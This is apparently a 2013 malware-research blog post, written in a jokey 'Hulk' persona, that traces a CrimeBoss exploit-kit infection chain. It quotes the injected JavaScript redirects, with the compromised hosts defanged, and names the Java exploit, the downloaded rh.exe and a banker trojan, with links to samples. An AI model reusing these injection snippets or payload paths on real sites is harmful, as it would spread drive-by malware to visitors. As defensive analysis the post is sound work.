Hulk teams up with the Malware Crusaders to smash The CrimeBoss! (infector abrahamspath.org.uk//cb.php)
27 Jan 2013Background
This post is made 100% by one of our dedicated friend @Hulk_Crusader
as the success story of a collaboration in fighting malware infector CrimeBoss.
Thank's for Hulk for the hard work contributing his writing in our blog!
Some of the analysis is still under-going so the details will be added regularly.

On a cold January night we find The Hulk passing time surfing the internet
when he encounters what appears to be a CrimeBoss Exploit Kit Javascript injection
on editorialconecta[.]com:
Why can't puny malware just leave Hulk alone????!!!

The script on abrahamspath.org.uk/cb.php checks if Java is enabled(slightly
sanitized with <):if(navigator.javaEnabled())If Java is enabled you are sent via a 302 redirect to
{
document.write('
<script src="h00p://abrahamspath,org.uk//cb.php?action=jv&h=750139265">
</script>'); }boyssuitsonline、com/jex/index.php?setup=dwhere again a check for Java is made (slightly sanitized with <):if(navigator.javaEnabled())Finally the victim is presented with the actual landing page, Landing page sample is here -->>[PASTEBIN]The landing page again checks if Java is enabled.
{
document.write('<sc' + 'ri' + 'pt src=
"h00p://boyssuitsonline,com/jex/index.php?setup=d&s=2&r=' + Math.floor(100000 +
(Math.random()*999999 + 1)) + '" type="text/javascript"
charset="iso-8859-1">
</sc' + 'ri' + 'pt>');
}[NEW] Analysis of Landing Page & Jars exploit used

I analyzed how the exploit worked, and noted it down. Is a bit long so I wrote it in seperate post page-->>[HERE] What is it with these moronz?? A malware PE binary rh.exe is downloaded from patuamusic.com,br/app/ if any of the Java applets successfully exploit the victim. See: VirusTotal analysis -->>[HERE]malwr.com analysis -->>[HERE] Network analysis shows a GET request for Instal.teaz from sonhodoseu.dominiotemporario,com/fugi/ This is actually another executable and appears to be a banker trojan. See: VirusTotal analysis -->>[HERE]malwr.com analysis -->>[HERE]
Infection Scheme
Below we added the infection scheme graph:Only time will tell. But bad guyz beware: The Hulk and The Malware Crusaders are always looking for you and you will never know when we decide to smash you!!
#MalwareMustDie!*) abrahamspath.org.uk, boyssuitsonline.com, patuamusic.com.br and
sonhodoseu.dominiotemporario.com are victimized sites & in some cases also,
to include infectious code to spread malware to visitors.

PoC is as per below:
And so many other infections:Research, Sources & Samples
Samples as per above sample pic, can be received here -->>[MEDIAFIRE]
Recent Infection URL of this Exploit Kit is here -->>[HERE]
Similar analysis in Japanese --->>[HERE]
The Regex to search infection hint:@malwaremustdie @malwaresigs MalwareSigs blogpost in Dec. is still valid. Some FP on cb.php + some new jar-payload url. malwaresigs.com/2012/12/22/cri…
— Set Abominae (@Set_Abominae) January 29, 2013
Written by: @Hulk_Crusader(main) & @unixfreaxjp (reference, analysis)